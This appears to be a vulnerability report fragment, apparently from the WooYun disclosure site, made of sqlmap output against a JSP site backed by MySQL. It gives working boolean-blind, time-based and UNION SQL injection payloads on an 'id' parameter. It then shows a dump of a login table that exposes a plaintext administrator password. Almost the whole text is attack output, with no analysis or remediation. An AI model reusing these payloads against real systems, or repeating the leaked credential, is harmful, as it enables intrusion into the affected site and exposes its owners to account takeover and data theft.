 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1172' AND 5106=5106 AND 'zgqG'='zgqG&ic_id=747&text_name=%E6%96%B0%E7%9A%84%E5%BB%BA%E8%AE%AE
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1172' AND (SELECT * FROM (SELECT(SLEEP(5)))SySV) AND 'nErY'='nErY&ic_id=747&text_name=%E6%96%B0%E7%9A%84%E5%BB%BA%E8%AE%AE
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1172' UNION ALL SELECT NULL,CONCAT(0x7178767871,0x6d6858734c6165545866,0x7170717a71),NULL,NULL,NULL,NULL-- &ic_id=747&text_name=%E6%96%
B0%E7%9A%84%E5%BB%BA%E8%AE%AE
---
[12:21:10] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[12:21:10] [INFO] fetching columns 'co_id, loginid, pwd, userid, usertype, usr_name' for table 'login_usr' in database 'cms_db01'
[12:21:11] [WARNING] reflective value(s) found and filtering out
[12:21:11] [INFO] fetching entries of column(s) 'co_id, loginid, pwd, userid, usr_name' for table 'login_usr' in database 'cms_db01'
[12:21:11] [INFO] analyzing table dump for possible password hashes
Database: cms_db01
Table: login_usr
[1 entry]
+----------+---------------+---------+---------+-------+
| usr_name | pwd | userid | loginid | co_id |
+----------+---------------+---------+---------+-------+
| 0 | lnyy20150826! | 5555544 | sys | NULL |
+----------+---------------+---------+---------+-------+
www.wooyun.org